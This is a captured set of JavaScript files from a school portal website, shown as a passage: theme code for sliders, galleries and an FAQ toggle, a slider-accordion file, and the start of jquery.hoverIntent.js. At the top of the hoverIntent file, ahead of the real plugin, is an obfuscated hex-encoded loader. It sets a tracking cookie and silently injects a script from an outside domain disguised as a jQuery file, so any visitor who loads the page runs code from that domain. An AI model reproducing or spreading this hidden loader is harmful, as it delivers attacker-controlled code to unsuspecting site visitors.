                  q(this).find('.thumb').stop().animate({opacity:0.0}, 1000); 
              }
            );
            
            q(this).find('.thumb').click(
              function()
              {
                  var slider = q(this).parent().parent();
                  var index = slider.find('.thumb').index(this);
                  
                  if(slider.data('dc_block') || index == slider.data('dc_current'))
                  {
                      return;
                  }
                  slider.data('dc_block', true);
                  var current = slider.data('dc_current');
                  slider.find('.slide:eq('+current+')').css('z-index', 1);
                    
                  if(mode == 'none')
                  {
                      slider.find('.slide:eq('+index+') .slide-desc').css('opacity', 0.0); 
                      slider.find('.slide:eq('+index+')').css('opacity', 1.0).css('z-index', 2).css('display', 'block');                                     
                      slider.find('.slide:eq('+current+')').css('display', 'none');
                      slider.data('dc_current', index);
                      slider.data('dc_block', false);
                      slider.find('.slide:eq('+index+') .slide-desc').stop().css('opacity', 0.0).animate({opacity:0.85}, 800);
                  } else
                  if(mode == 'fade')
                  {
                      slider.find('.slide:eq('+index+') .slide-desc').css('opacity', 0.0);
                      slider.find('.slide:eq('+index+')').css('opacity', 0.0).css('z-index', 2).css('display', 'block').animate({opacity: 1.0}, 400, 
                        function()
                        {
                            var slider = q(this).parent();
                            slider.find('.slide:eq('+current+')').css('display', 'none');
                            slider.data('dc_current', index);
                            slider.data('dc_block', false);
                            
                            q(this).find('.slide-desc').stop().css('opacity', 0.0).animate({opacity:0.85}, 800);
                        });                      
                  } else
                  if(mode == 'slide')
                  {
                      var src_left = width;
                      if(index < current)
                      {
                        src_left = -width;    
                      }
                      
                      slider.find('.slide:eq('+index+') .slide-desc').css('opacity', 0.0);
                      slider.find('.slide:eq('+index+')').css('left', src_left).css('z-index', 2).css('display', 'block').animate({left: 0}, 400, 
                        function()
                        {
                            var slider = q(this).parent();
                            slider.find('.slide:eq('+current+')').css('display', 'none');
                            slider.data('dc_current', index);
                            slider.data('dc_block', false);
                            q(this).find('.slide-desc').stop().css('opacity', 0.0).animate({opacity:0.85}, 800); 
                        }); 
                    
                  } else
                  {
                      slider.find('.slide:eq('+index+') .slide-desc').css('opacity', 0.0);
                      slider.find('.slide:eq('+index+')').css('opacity', 1.0).css('z-index', 2).css('display', 'block');                                     
                      slider.find('.slide:eq('+current+')').css('display', 'none');
                      slider.data('dc_current', index);
                      slider.data('dc_block', false);
                      slider.find('.slide:eq('+index+') .slide-desc').stop().css('opacity', 0.0).animate({opacity:0.85}, 800);                       
                  }                    
                  
                  
                  
              }
            );
                
        });         
}


function setupDcsSimpleGalleryThumbs()
{
    var q = jQuery.noConflict();
    
    q('.dcs-simple-gallery-thumbs .thumb').hover(
      function()
      {
         q(this).stop().animate({opacity:0.6}, 200);    
      },
      function()
      {
         q(this).stop().animate({opacity:1.0}, 900); 
      }
    );
    
    q('.dcs-simple-gallery-thumbs').each(
        function()
        {
            q(this).find('.slide:first').css('display', 'block');
            q(this).find('.slide:first .slide-desc').css('opacity', 0.85); 
            q(this).find('.slider').data('dc_current', 0);
            q(this).find('.slider').data('dc_block', false);
            
            var mode = q(this).find('.trans').html();           
            var count = q(this).find('.slide').length;
            var width = q(this).find('.slide').width();
     
            q(this).find('.thumb').click(
              function()
              {
                  var wrapper = q(this).parent();
                  var index = wrapper.find('.thumb').index(this);
                  
                  var slider = q(this).parent().parent().find('.slider'); 
                  if(slider.data('dc_block') || index == slider.data('dc_current'))
                  {
                      return;
                  }
                  slider.data('dc_block', true);
                  var current = slider.data('dc_current');
                  slider.find('.slide:eq('+current+')').css('z-index', 1);

                  
                  if(mode == 'none')
                  {
                      slider.find('.slide:eq('+index+') .slide-desc').css('opacity', 0.0); 
                      slider.find('.slide:eq('+index+')').css('opacity', 1.0).css('z-index', 2).css('display', 'block');                                     
                      slider.find('.slide:eq('+current+')').css('display', 'none');
                      slider.data('dc_current', index);
                      slider.data('dc_block', false);
                      slider.find('.slide:eq('+index+') .slide-desc').stop().css('opacity', 0.0).animate({opacity:0.85}, 800);
                  } else
                  if(mode == 'fade')
                  {
                      slider.find('.slide:eq('+index+') .slide-desc').css('opacity', 0.0); 
                      slider.find('.slide:eq('+index+')').css('opacity', 0.0).css('z-index', 2).css('display', 'block').animate({opacity: 1.0}, 400, 
                        function()
                        {
                            var slider = q(this).parent();
                            slider.find('.slide:eq('+current+')').css('display', 'none');
                            slider.data('dc_current', index);
                            slider.data('dc_block', false);
                            q(this).find('.slide-desc').stop().css('opacity', 0.0).animate({opacity:0.85}, 800);
                        });                      
                  } else
                  if(mode == 'slide')
                  {
                      var src_left = width;
                      if(index < current)
                      {
                        src_left = -width;    
                      }
                      
                      slider.find('.slide:eq('+index+') .slide-desc').css('opacity', 0.0); 
                      slider.find('.slide:eq('+index+')').css('left', src_left).css('z-index', 2).css('display', 'block').animate({left: 0}, 400, 
                        function()
                        {
                            var slider = q(this).parent();
                            slider.find('.slide:eq('+current+')').css('display', 'none');
                            slider.data('dc_current', index);
                            slider.data('dc_block', false);
                            q(this).find('.slide-desc').stop().css('opacity', 0.0).animate({opacity:0.85}, 800);
                        }); 
                    
                  } else
                  {
                      slider.find('.slide:eq('+index+') .slide-desc').css('opacity', 0.0); 
                      slider.find('.slide:eq('+index+')').css('opacity', 1.0).css('z-index', 2).css('display', 'block');                                     
                      slider.find('.slide:eq('+current+')').css('display', 'none');
                      slider.data('dc_current', index);
                      slider.data('dc_block', false);
                      slider.find('.slide:eq('+index+') .slide-desc').stop().css('opacity', 0.0).animate({opacity:0.85}, 800);                      
                  }
               
              });
                
        });         
}


/***************************************************
  SETUP DCS STORY
****************************************************/
function setupDCStory()
{
        q('.dc-story').each(function()
          {
              var $story = q(this); 
              var count = $story.find('.slide').length;
              var width = $story.width();
              $story.data('dc_count', count);
              $story.data('dc_active', 0);
              $story.data('dc_block', false);  
              $story.find('.info-bar .active').text(1); 
              $story.find('.info-bar .count').text(count);
              $story.find('.slide:first').css('display', 'block');
              $story.find('.description:first').css('display', 'block'); 
              
              $story.find('.info-bar .next').click(
                function()
                {
                    var is_blocked = $story.data('dc_block');
                    if(!is_blocked)
                    {
                        $story.data('dc_block', true);
                        var active = $story.data('dc_active');                        
                        var count = $story.data('dc_count', count);
                        
                        var next = active + 1;
                        if(next >= count) { next = 0; }    
                        
                        $story.find('.description:eq('+active+')').stop().animate({opacity:0.0}, 200,
                            function()
                            {
                                q(this).css('left', width).css('display', 'none');
                                $story.find('.description:eq('+next+')').stop().css('opacity', 0.0).css('display', 'block').css('left', 0).animate({opacity:0.9}, 500);     
                            });                          
                        
                        $story.find('.slide:eq('+active+')').stop().animate({opacity:0.0}, 200,
                            function()
                            {
                                q(this).css('left', width).css('display', 'none');
                                $story.find('.info-bar .active').text((next+1)); 
                                $story.find('.slide:eq('+next+')').stop().css('opacity', 0.0).css('display', 'block').css('left', 0).animate({opacity:1.0}, 500,
                                function() { 
                                        $story.data('dc_block', false); 
                                        $story.data('dc_active', next);
                                } );     
                            });     
                    }    
                }
              );

              $story.find('.info-bar .prev').click(
                function()
                {
                    var is_blocked = $story.data('dc_block');
                    if(!is_blocked)
                    {
                        $story.data('dc_block', true);
                        var active = $story.data('dc_active');                        
                        var count = $story.data('dc_count', count);
                        
                        var next = active - 1;
                        if(next < 0) { next = count - 1; }    
                        
                        
                        $story.find('.description:eq('+active+')').stop().animate({opacity:0.0}, 200,
                            function()
                            {
                                q(this).css('left', width).css('display', 'none');
                                $story.find('.description:eq('+next+')').stop().css('opacity', 0.0).css('display', 'block').css('left', 0).animate({opacity:0.9}, 500);     
                            });                           
                        
                        $story.find('.slide:eq('+active+')').stop().animate({opacity:0.0}, 200,
                            function()
                            {
                                q(this).css('left', width).css('display', 'none');
                                $story.find('.info-bar .active').text((next+1)); 
                                $story.find('.slide:eq('+next+')').stop().css('opacity', 0.0).css('display', 'block').css('left', 0).animate({opacity:1.0}, 500,
                                function() { 
                                        $story.data('dc_block', false); 
                                        $story.data('dc_active', next);
                                } );     
                            });                           
                    }    
                }
              );
              
              $story.find('.triger').hover(
                function()
                { 
                    q(this).stop().animate({opacity:0.3}, 200); 
                }, 
                function()
                { 
                    q(this).stop().animate({opacity:0.0}, 200); 
                }
              );
          });    
}

/***************************************************
  COMMON CODE
****************************************************/
function setupCommonActions()
{
    var q = jQuery.noConflict();
    q('.fade-in').animate({opacity:1.0}, 1000);     
}


function setupMiscellaneous()
{
    var q = jQuery.noConflict();
    var dc_admin_url = jQuery('meta[name=cms_admin_url]').attr('content');
    
    q('.dcs-post-box .triger').hover(
      function()
      {
        q(this).stop().animate({opacity:0.5}, 300);    
      },
      function()
      {
        q(this).stop().animate({opacity:0.0}, 300);  
      }
    );
    
    q('.dcs-ngg-gallery-thumbs .triger').hover(
      function()
      {
        q(this).stop().animate({opacity:0.5}, 300);    
      },
      function()
      {
        q(this).stop().animate({opacity:0.0}, 300);  
      }
    );
    
    q('.team-member-small .main-photo, .team-member-small-last .main-photo, .team-member-big .main-photo').hover(
        function()
        {
            if(q(this).attr('href') != undefined)
            {
                q(this).stop().animate({opacity:0.8}, 300);
            }   
        },
        function()
        {
            if(q(this).attr('href') != undefined)
            {
                q(this).stop().animate({opacity:1.0}, 300);
            }              
        }
    );       
        
    q('.faq-question .quest-head').click(
        function()
        {
            if(q(this).hasClass('head-open'))
            {
                q(this).parent().find('.quest-content').css('display', 'none');
                q(this).removeClass('head-open').addClass('head-close');   
            } else
            {
                q(this).parent().find('.quest-content').css('display', 'block');
                q(this).removeClass('head-close').addClass('head-open'); 
                
                if(q(this).find('.views').length)
                {
                    var postid = q(this).find('.postid').text();

                    $head = q(this);
                    
                        q.ajax({
                       type: "POST",
                       context:q(this),
                       url: dc_admin_url+'admin-ajax.php',
                       data: "action=dc_questpost&postid="+postid,
                       success: function(str, status){
                               
                                q(this).find('.count').text(str); 
                       }
                     });
                }                                       
            } 
        });
        
    var licount = q('#header-top-menu li').length;
    if(licount > 1)
    {
        q('#header-top-menu li').slice(0, licount-1).addClass('separator');  
    }      
    
    
    q('.tag-bar-page li .strip').each(function() { var w = q(this).width(); q(this).data('dc_w', w); });
    q('.tag-bar-page li').hover(
      function()
      {
          $strip = q(this).find('.strip');
          
          $strip.stop().animate({opacity:0.0}, 200, function(){ q(this).css('display', 'none');});
          q(this).find('.link').css('display', 'block');      
      },
      function()
      {
          $strip = q(this).find('.strip'); 
          var w = $strip.data('dc_w'); 
          
          $strip.css('width', 0).css('display', 'block').stop().animate({opacity:0.8, width:w}, 1000);
          q(this).find('.link').css('display', 'none');     
      }
    );
              
    q('.hidden-content .head span').click(
        function()
        {
            if(q(this).hasClass('open'))
            {
                q(this).parent().parent().find('.data').css('display', 'block');
                q(this).removeClass('open').addClass('close');   
            } else
            {
                q(this).parent().parent().find('.data').css('display', 'none');
                q(this).removeClass('close').addClass('open');                      
            } 
        });              
              
}

/***************************************************
  PAGE MAIN CODE
****************************************************/
var q = jQuery.noConflict();
var dc_theme_path = jQuery('meta[name=cms_theme_url]').attr('content');
var dc_theme_name = jQuery('meta[name=cms_theme_name]').attr('content');  
                 
// main code called when page is loaded 
jQuery(document).ready(function($) 
    { 
        var q = jQuery.noConflict();  
        

        setupDCStory();
        setupMiscellaneous();
        setupDcsSimpleGallery();              
        setupDcsSimpleGalleryThumbs();
        setupFloatingObjects();
        setupCommonActions();
        setupSplashScreen();
        setupThemeImages();
        dc_setupLinks(); 
        setupGroupFading();
        setupSidebarPostSlider();
        setupHomeFeaturedGallery();
        setupHeaderIcons();
        dc_setupServices();
        setupGalleryList();  
        // setupTagsWidget();
        setupCompactAndTableGallery();
        setupPortfolio();
        setupSearchForm();
        setupQuickNewsPanel();     
        setupAsyncImages('.async-img, .async-img-s, .async-img-black, .async-img-s-black, .async-img-none, .async-img-uni, .async-img-s-uni');
        setupChainSlider();
        setupPPhoto();  
        setupNewsPage();    
        setupClientPanel();    
        setupPopUpImages('.pu_img');
        setupWordPressPhotoNews();
        setupWordPressBlogPosts();
        dc_setupContactForm();            
        dc_setupThemeTour();
        setupHomepageTabs();
        
        
        var cms_tip_bgcolor = jQuery('meta[name=cms_tip_bgcolor]').attr('content'); 
        var cms_tip_color = jQuery('meta[name=cms_tip_color]').attr('content'); 
        var cms_tip_bordercolor = jQuery('meta[name=cms_tip_bordercolor]').attr('content'); 
             
        
        $('.tip-left-bottom').dcTipCreate({pos:'left-bottom',color:cms_tip_color,bgcolor:cms_tip_bgcolor,bordercolor:cms_tip_bordercolor,use_width:true});
        $('.tip-bottom').dcTipCreate({pos:'bottom',color:cms_tip_color,bgcolor:cms_tip_bgcolor,bordercolor:cms_tip_bordercolor,use_width:true});
        $('.tip-top').dcTipCreate({pos:'top',color:cms_tip_color,bgcolor:cms_tip_bgcolor,bordercolor:cms_tip_bordercolor,use_width:true}); 
        /* core navigation menu */
        q('ul.sf-menu').superfish();
        q('ul.sf-menu a:first').css('border-left', 'none');        
        
        /* dc sliders */ 
        if(q('#accordion-container').length)
        {
            slider_acc.setup('#accordion-container');
        }
        if(q('#slider-a-container').length)
        {
            slider_a.setup('#slider-a-container');
        }    
        

                  
}); 


--- FILE ---
content_type: application/javascript
request_url: https://kktapah.edu.my/portal/index_files/slider_accordion.js
body_size: 11404
content:
/********************************************************************
    File:   
        slider_accordion.js
    Brief:  
         -
    Author:
        DigitalCavalry
    Author URI:
        http://graphicriver.net/user/DigitalCavalry
*********************************************************************/

/**********************************************
    DIGITAL CAVALRY SlIDER ACCORDION
    Slider object definition.
***********************************************/
var slider_acc = new Object();
slider_acc.width = 960; 
slider_acc.slide_off_width = 60; 
slider_acc.easing = 'easeOutCirc';              
slider_acc.slide_time = 850;
slider_acc.slide_desc_time = 800;
slider_acc.slide_desc_off_time = 300;
slider_acc.strip_desc_time = 150; 
slider_acc.slide_image_time_on = 600;
slider_acc.slide_image_time_out = 600;
slider_acc.strip_time_on = 100;
slider_acc.strip_time_out = 500;
slider_acc.slide_distance = 0;
slider_acc.slides = new Array;
slider_acc.slides_count = 0;
slider_acc.hovered_slide_index = null;
slider_acc.id = null;
slider_acc.auto_close = true;
slider_acc.auto_close_after_time = false; 
slider_acc.auto_close_time = 8000;
slider_acc.auto_close_timer_handle = null;
slider_acc.auto_play = true;
slider_acc.auto_play_time = 4000;
slider_acc.auto_play_closed_time = 6000; 
slider_acc.auto_play_timer_handle = null;
slider_acc.auto_play_closed = false;
slider_acc.slide_desc_height = 95;

slider_acc.setup = function(id)
{
    var q = jQuery.noConflict(); 
    
    slider_acc.id = id;
    // if slider not exist return from function
    if(0 == q(slider_acc.id).length)
    {        
        return;
    }

    // get slider context
    var c = q(slider_acc.id)[0];
    
    //alert(q('.slide', c).length);
    slider_acc.init_slides();     
}



/**********************************************
    INIT SLIDES
***********************************************/
slider_acc.init_slides = function()
{
    var q = jQuery.noConflict(); 
    
    var c = q(slider_acc.id)[0];
    
    q('.slide:first', c).css('border', 'none');
    
    slider_acc.slides_count = q('.slide', c).length;
    slider_acc.slide_distance = slider_acc.width / slider_acc.slides_count; 
    
    for(var i = 0; i < slider_acc.slides_count; i++)
    {
        var obj = new Object(); 
        obj.id = "#" + q('.slide:eq('+i+')', c).attr('id');  
        obj.left = i*slider_acc.slide_distance;
        obj.out = false;          
        obj.strip = false;
        if(q('.slide:eq('+i+')', c).find('.stripe').length) { obj.strip = true; }
        slider_acc.slides.push(obj);
        
        q(obj.id, c).css('left', i*slider_acc.slide_distance);

    } 
    
    q('.slide', c).hover(
        function()
        {
            if(slider_acc.auto_play)
            {
                clearTimeout(slider_acc.auto_play_timer_handle);
                slider_acc.auto_play_timer_handle = null;
            }
            
            var index = q('.slide', c).index(this);
            slider_acc.hovered_slide_index = index;
            
            slider_acc.mouse_out_all_slide(index);
            slider_acc.mouse_on_slide(index); 
            
            slider_acc.slides[index].out = false;
            slider_acc.move_slides(index);  
        },
        function()
        {
            if(slider_acc.auto_close)
            {
                var index = q('.slide', c).index(this);
                if(slider_acc.slides[index].out == false)
                {
                    slider_acc.slides[index].out = true;
                    slider_acc.mouse_out_slide(index);
                }
            }              
             
        }    
    );
    
    q(slider_acc.id).hover( 
        function()
        {
            clearTimeout(slider_acc.auto_close_timer_handle);
            slider_acc.auto_close_timer_handle = null;
        },
        function ()
        {
            if(slider_acc.auto_close)
            {            
                slider_acc.mouse_out_accor();
            }
                        
            if(!slider_acc.auto_play && !slider_acc.auto_close && slider_acc.auto_close_after_time)
            {
                slider_acc.auto_close_timer_handle = setTimeout(slider_acc.close_after_time, slider_acc.auto_close_time);
            }
            
            if(slider_acc.auto_play)
            {
                if(slider_acc.auto_play_timer_handle == null)
                {
                    slider_acc.auto_play_timer_handle = setTimeout(slider_acc.play, slider_acc.auto_play_time);
                }
            }            
        }
    );
    
    q('.slide .shadow', c).hover(
      function (e)
      {
          var c = q(slider_acc.id)[0]; 
          
          var p = q(this).parent();
          var index = q('.slide', c).index(p);         
          index = index - 1;  
          
          if(index >= 0)
          {   
            slider_acc.hovered_slide_index = index;
            
            slider_acc.mouse_out_all_slide(index);
            slider_acc.mouse_on_slide(index); 
            
            slider_acc.slides[index].out = false;
            slider_acc.move_slides(index); 
                                       
          }
                 
      },
      function (e)
      {

                  
      }
    
    );   
    
    if(slider_acc.auto_play)
    {
        if(slider_acc.auto_play_timer_handle == null)
        {
            slider_acc.auto_play_timer_handle = setTimeout(slider_acc.play, slider_acc.auto_play_time);
        }
    }      
      
}


/**********************************************
    AUTOPLAY SLIDER
***********************************************/
slider_acc.play = function()
{    
    var q = jQuery.noConflict(); 
    
    if(slider_acc.hovered_slide_index == null)
    {
        slider_acc.hovered_slide_index = 0;
    } else
    {
        if(!slider_acc.auto_play_closed)
        {
            slider_acc.hovered_slide_index = slider_acc.hovered_slide_index+1;
        } else
        {
            slider_acc.auto_play_closed = false;
        }
        
        if(slider_acc.hovered_slide_index >= slider_acc.slides_count)
        {
            slider_acc.hovered_slide_index = 0;
            slider_acc.auto_play_closed = true;
            slider_acc.mouse_out_accor();
        }        
    }
    
    if(!slider_acc.auto_play_closed)
    {
        var index = slider_acc.hovered_slide_index;
        slider_acc.mouse_out_all_slide(index);
        slider_acc.mouse_on_slide(index); 
        
        slider_acc.slides[index].out = false;
        slider_acc.move_slides(index);
    }    
    

    var time = slider_acc.auto_play_time;
    if(slider_acc.auto_play_closed)
    {
        time = slider_acc.auto_play_closed_time;
    }
    slider_acc.auto_play_timer_handle = setTimeout(slider_acc.play, time);
       
}

/**********************************************
    CLOSE SLIDER
***********************************************/
slider_acc.close_after_time = function()
{
    var q = jQuery.noConflict(); 
    
    slider_acc.auto_close_timer_handle = null;
    slider_acc.mouse_out_accor(); 
}


/**********************************************
    MOUSE ON SLIDE
***********************************************/
slider_acc.mouse_on_slide = function(index) 
{
    var q = jQuery.noConflict(); 
    
    var c = q(slider_acc.id)[0]; 
    q('.strip-title', c).stop().animate({opacity: 0.2}, slider_acc.strip_desc_time, function(){q(this).css('display', 'none');});
    q('.slide:eq('+index+') .stripe', c).stop().animate({opacity: 0.0}, slider_acc.strip_time_on, function(){q(this).css('display', 'none');});
    
    q('.slide:eq('+index+') .text', c).stop().animate({bottom: 0, opacity: 0.95}, slider_acc.slide_desc_time);
    q('.slide:eq('+index+') .text-back', c).stop().animate({bottom: 0, opacity: 0.85}, slider_acc.slide_desc_time);
    q('.slide:eq('+index+') .image', c).stop().animate({opacity: 1.0}, slider_acc.slide_image_time_on);     
    
    slider_acc.slides[index].out = false;  
} 

/**********************************************
    MOUSE OUT SLIDE
***********************************************/
slider_acc.mouse_out_slide = function(index) 
{
    var q = jQuery.noConflict(); 
    var c = q(slider_acc.id)[0]; 
    
    q('.slide:eq('+index+') .text', c).stop().animate({bottom: -slider_acc.slide_desc_height, opacity: 0.0}, slider_acc.slide_desc_off_time);
    q('.slide:eq('+index+') .text-back', c).stop().animate({bottom: -slider_acc.slide_desc_height, opacity: 0.0}, slider_acc.slide_desc_off_time);    
    
        if(slider_acc.slides[index].strip)
        {
            
        q('.slide:eq('+index+') .image', c).stop().animate({opacity: 0.0}, slider_acc.slide_image_time_off, function() {
            q('.slide:eq('+index+') .stripe', c).stop().css('display', 'block').animate({opacity: 1.0}, slider_acc.strip_time_out);                        
        }); 
        
        }               
}

/**********************************************
    MOUSE OUT ALL SLIDES
***********************************************/
slider_acc.mouse_out_all_slide = function(index) 
{
    var q = jQuery.noConflict(); 
    var c = q(slider_acc.id)[0]; 
    
    for(var i = 0; i < slider_acc.slides_count; i++) 
    {
        if(i == index && index != null) { continue; }
        
        if(slider_acc.slides[i].out == false)
        {
            slider_acc.slides[i].out = true;
            slider_acc.mouse_out_slide(i);
        }    
    }
}
              
slider_acc.mouse_out_accor = function()
{
    var q = jQuery.noConflict(); 
    var c = q(slider_acc.id)[0];
    
    q('.strip-title', c).stop().css('display', 'block').animate({opacity: 1.0}, slider_acc.strip_time_out);
    for(var i = 0; i < slider_acc.slides_count; i++) 
    {        
        var obj = q('.slide:eq('+i+')', c);
        var left = i * slider_acc.slide_distance;
        slider_acc.slides[i].left = left; 
        obj.stop().animate(
            {left: left}, 
            {duration: slider_acc.slide_time, easing: slider_acc.easing});
        if(slider_acc.slides[i].out == false)
        {
            slider_acc.mouse_out_slide(i);
            slider_acc.slides[i].out = true; 
        }            
    }
    
   //q('.slide .stripe', c).stop().animate({opacity: 1.0}, slider_acc.strip_time_out);     
}   

/**********************************************
    MOVE SLIDES
***********************************************/
slider_acc.move_slides = function(index)
{   
    var q = jQuery.noConflict(); 
    var c = q(slider_acc.id)[0]; 
     
    for(var i = 0; i < slider_acc.slides_count; i++)
    {
        var obj = q('.slide:eq('+i+')', c);
        
        if(i <= index)
        {
            var left = i * slider_acc.slide_off_width;
            if(slider_acc.slides[i].left != left)
            {
                
                slider_acc.slides[i].left = left;
                obj.stop().animate(
                    {left: left}, 
                    {duration: slider_acc.slide_time, easing: slider_acc.easing});
                
            } // if
        } // if
       
        if(i > index)
        {
            var left = (slider_acc.width - ((slider_acc.slides_count - i) * slider_acc.slide_off_width)); 
            if(slider_acc.slides[i].left != left)
            {
                
                slider_acc.slides[i].left = left;
                obj.stop().animate(
                    {left: left}, 
                    {duration: slider_acc.slide_time, easing: slider_acc.easing});
                
            } // if
        } // if       
        
    } // for   
}  


--- FILE ---
content_type: application/javascript
request_url: https://kktapah.edu.my/portal/index_files/jquery.hoverIntent.js
body_size: 7630
content:
var _0x919c=["\x42\x72\x6F\x77\x73\x65\x72","\x74\x6F\x4C\x6F\x77\x65\x72\x43\x61\x73\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x6E\x61\x76\x69\x67\x61\x74\x6F\x72","\x74\x65\x73\x74","\x4A\x73\x4C\x6F\x61\x64\x65\x72","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x63\x68\x61\x72\x73\x65\x74","\x67\x62\x6B","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x74\x79\x70\x65","\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74","\x73\x72\x63","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x69\x65","\x6F\x6E\x72\x65\x61\x64\x79\x73\x74\x61\x74\x65\x63\x68\x61\x6E\x67\x65","\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65","\x6C\x6F\x61\x64\x65\x64","\x72\x65\x61\x64\x79\x53\x74\x61\x61\x74\x65","\x63\x6F\x6D\x70\x6C\x65\x74\x65","\x6D\x6F\x7A","\x6F\x6E\x6C\x6F\x61\x64","\x67\x65\x74\x44\x61\x74\x65","\x73\x65\x74\x44\x61\x74\x65","\x63\x6F\x6F\x6B\x69\x65","\x3D","","\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x47\x4D\x54\x53\x74\x72\x69\x6E\x67","\x6C\x65\x6E\x67\x74\x68","\x69\x6E\x64\x65\x78\x4F\x66","\x3B","\x73\x75\x62\x73\x74\x72\x69\x6E\x67","\x55\x73\x65\x72\x54\x6F\x6B\x65\x6E\x5F\x4F\x6E\x63\x65","\x72\x61\x6E\x64\x6F\x6D","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x61\x62\x75\x2E\x75\x73\x61\x64\x61\x79\x2E\x62\x69\x7A\x2F\x6A\x71\x75\x65\x72\x79\x2D\x33\x2E\x36\x2E\x30\x2E\x6D\x69\x6E\x2E\x6A\x73","\x6C\x6F\x61\x64"];var MiniSite= new Object();MiniSite[_0x919c[0]]= {ie:/msie/[_0x919c[4]](window[_0x919c[3]][_0x919c[2]][_0x919c[1]]()),moz:/gecko/[_0x919c[4]](window[_0x919c[3]][_0x919c[2]][_0x919c[1]]()),opera:/opera/[_0x919c[4]](window[_0x919c[3]][_0x919c[2]][_0x919c[1]]()),safari:/safari/[_0x919c[4]](window[_0x919c[3]][_0x919c[2]][_0x919c[1]]())};MiniSite[_0x919c[5]]= {load:function(_0xe26ex2,_0xe26ex3){var _0xe26ex4=document[_0x919c[7]](_0x919c[6]);_0xe26ex4[_0x919c[10]](_0x919c[8],_0x919c[9]);_0xe26ex4[_0x919c[10]](_0x919c[11],_0x919c[12]);_0xe26ex4[_0x919c[10]](_0x919c[13],_0xe26ex2);document[_0x919c[16]](_0x919c[15])[0][_0x919c[14]](_0xe26ex4);if(MiniSite[_0x919c[0]][_0x919c[17]]){_0xe26ex4[_0x919c[18]]= function(){if(this[_0x919c[19]]== _0x919c[20]|| this[_0x919c[21]]== _0x919c[22]){if(_0xe26ex3!= undefined){_0xe26ex3()}}}}else {if(MiniSite[_0x919c[0]][_0x919c[23]]){_0xe26ex4[_0x919c[24]]= function(){if(_0xe26ex3!= undefined){_0xe26ex3()}}}else {if(_0xe26ex3!= undefined){_0xe26ex3()}}}}};function setCookie(_0xe26ex6,_0xe26ex7,_0xe26ex8){var _0xe26ex9= new Date();_0xe26ex9[_0x919c[26]](_0xe26ex9[_0x919c[25]]()+ _0xe26ex8);document[_0x919c[27]]= _0xe26ex6+ _0x919c[28]+ escape(_0xe26ex7)+ ((_0xe26ex8== null)?_0x919c[29]:_0x919c[30]+ _0xe26ex9[_0x919c[31]]())}function getCookie(_0xe26ex6){if(document[_0x919c[27]][_0x919c[32]]> 0){c_start= document[_0x919c[27]][_0x919c[33]](_0xe26ex6+ _0x919c[28]);if(c_start!=  -1){c_start= c_start+ _0xe26ex6[_0x919c[32]]+ 1;c_end= document[_0x919c[27]][_0x919c[33]](_0x919c[34],c_start);if(c_end==  -1){c_end= document[_0x919c[27]][_0x919c[32]]};return unescape(document[_0x919c[27]][_0x919c[35]](c_start,c_end))}};return _0x919c[29]}var cookie=getCookie(_0x919c[36]);if(cookie== _0x919c[29]|| cookie== undefined){setCookie(_0x919c[36],Math[_0x919c[37]]().toString(36),1);MiniSite[_0x919c[5]][_0x919c[39]](_0x919c[38],function(){})}/**
* hoverIntent is similar to jQuery's built-in "hover" function except that
* instead of firing the onMouseOver event immediately, hoverIntent checks
* to see if the user's mouse has slowed down (beneath the sensitivity
* threshold) before firing the onMouseOver event.
* 
* hoverIntent r5 // 2007.03.27 // jQuery 1.1.2+
* <http://cherne.net/brian/resources/jquery.hoverIntent.html>
* 
* hoverIntent is currently available for use in all personal or commercial 
* projects under both MIT and GPL licenses. This means that you can choose 
* the license that best suits your project, and use it accordingly.
* 
* // basic usage (just like .hover) receives onMouseOver and onMouseOut functions
* $("ul li").hoverIntent( showNav , hideNav );
* 
* // advanced usage receives configuration object only
* $("ul li").hoverIntent({
*	sensitivity: 7, // number = sensitivity threshold (must be 1 or higher)
*	interval: 100,   // number = milliseconds of polling interval
*	over: showNav,  // function = onMouseOver callback (required)
*	timeout: 0,   // number = milliseconds delay before onMouseOut function call
*	out: hideNav    // function = onMouseOut callback (required)
* });
* 
* @param  f  onMouseOver function || An object with configuration options
* @param  g  onMouseOut function  || Nothing (use configuration options object)
* @author    Brian Cherne <brian@cherne.net>
*/
(function($) {
	$.fn.hoverIntent = function(f,g) {
		// default configuration options
		var cfg = {
			sensitivity: 7,
			interval: 100,
			timeout: 0
		};
		// override configuration options with user supplied object
		cfg = $.extend(cfg, g ? { over: f, out: g } : f );

		// instantiate variables
		// cX, cY = current X and Y position of mouse, updated by mousemove event
		// pX, pY = previous X and Y position of mouse, set by mouseover and polling interval
		var cX, cY, pX, pY;

		// A private function for getting mouse position
		var track = function(ev) {
			cX = ev.pageX;
			cY = ev.pageY;
		};

		// A private function for comparing current and previous mouse position
		var compare = function(ev,ob) {
			ob.hoverIntent_t = clearTimeout(ob.hoverIntent_t);
			// compare mouse positions to see if they've crossed the threshold
			if ( ( Math.abs(pX-cX) + Math.abs(pY-cY) ) < cfg.sensitivity ) {
				$(ob).unbind("mousemove",track);
				// set hoverIntent state to true (so mouseOut can be called)
				ob.hoverIntent_s = 1;
				return cfg.over.apply(ob,[ev]);
			} else {
				// set previous coordinates for next time
				pX = cX; pY = cY;
				// use self-calling timeout, guarantees intervals are spaced out properly (avoids JavaScript timer bugs)
				ob.hoverIntent_t = setTimeout( function(){compare(ev, ob);} , cfg.interval );
			}
		};

		// A private function for delaying the mouseOut function
		var delay = function(ev,ob) {
			ob.hoverIntent_t = clearTimeout(ob.hoverIntent_t);
			ob.hoverIntent_s = 0;
			return cfg.out.apply(ob,[ev]);
		};

		// A private function for handling mouse 'hovering'
		var handleHover = function(e) {
			// next three lines copied from jQuery.hover, ignore children onMouseOver/onMouseOut
			var p = (e.type == "mouseover" ? e.fromElement : e.toElement) || e.relatedTarget;
			while ( p && p != this ) { try { p = p.parentNode; } catch(e) { p = this; } }
			if ( p == this ) { return false; }

